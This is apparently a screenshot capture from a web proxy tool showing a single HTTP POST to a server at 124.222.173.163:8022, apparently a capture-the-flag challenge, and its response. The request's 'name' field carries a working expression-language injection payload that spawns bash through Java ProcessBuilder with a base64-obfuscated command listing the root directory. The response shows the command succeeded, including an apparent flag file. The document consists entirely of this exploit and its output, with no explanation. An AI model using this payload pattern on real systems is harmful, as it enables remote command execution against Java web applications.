 Send
Cancel
<
>
Target: http://124.222.173.163:8022
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /test388 HTTP/1.1
2 Host: 124.222.173.163:8022
3 Content-Length: 189
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://124.222.173.163:8022
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
11 Referer: http://124.222.173.163:8022/test388
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Cookie: JSESSIONID=BFEF456954BBE7EEDABB4E6ACAA4BF1E
15 Connection: close
16
17 name=#{new java.io.BufferedReader(new
java.io.InputStreamReader(new
ProcessBuilder("bash","-c","{echo,bHMgL3xiYXNlNjQ=}|{base64,-d}
|{bash,-i}").start().getInputStream(), "gbk")).readLine()}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 157
4 Date: Wed, 27 Apr 2022 02:49:11 GMT
5 Connection: close
6
7
8 <html>
9 <head>
10 <title>
Title
</title>
11 </head>
12 <body>
13 YmluCmJvb3QKZGV2CmV0YwpmMUFnSnZhdgpob21lCmxpYgpsaWI2NAptZWRp
YQptbnQKb3B0CnBy
14 </body>
15 </html>
16
INSPECTOR
?
Selection (76)
SELECTED TEXT
YmluCmJvb3QKZGV2CmV0YwpmMUFnSnZhdgpob21lCm
xpYgpsaWI2NAptZWRpYQptbnQKb3B0CnBy
DECODED FROM: Base64
bin \n
boot \n
dev \n
etc \n
f1AgJvav \n
home \n
lib \n
lib64
See more
Request Attributes
Query Parameters (0)